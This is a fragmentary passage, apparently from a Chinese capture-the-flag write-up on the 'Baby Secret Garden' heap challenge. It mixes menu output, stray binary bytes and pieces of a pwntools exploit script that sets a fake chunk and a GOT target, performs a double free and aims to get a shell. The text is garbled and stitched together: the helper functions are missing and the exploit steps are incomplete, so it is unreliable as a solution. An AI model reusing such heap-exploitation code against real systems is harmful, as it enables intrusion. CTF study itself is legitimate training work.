 Your choice : $ 1
Length of the name :$ 0x80
The name of flower :The color of the flower :Successful
☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆
☆ Baby Secret Garden ☆
☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆ ☆
1 . Raise a flower
2 . Visit the garden
3 . Remove a flower from the garden
4 . Clean the garden
5 . Leave the garden
Your choice : $ 2
Name of the flower[1] :bbbb
Color of the flower[1] :nb
Name of the flower[2] :x{�Y9\x7f
Color of the flower[2] :x80
p.sendlineafter(" : ", "3")
p.sendlineafter(":", str(idx))
puts_got = elf.got['puts']
fake_chunk = 0x601ffa
magic = 0x400C7B
###double free###
add(0x80,'aaaa')#0
add(0x50,'bbbb')#1
delete(0)
###get shell###
p.interactive()
HACK学习呀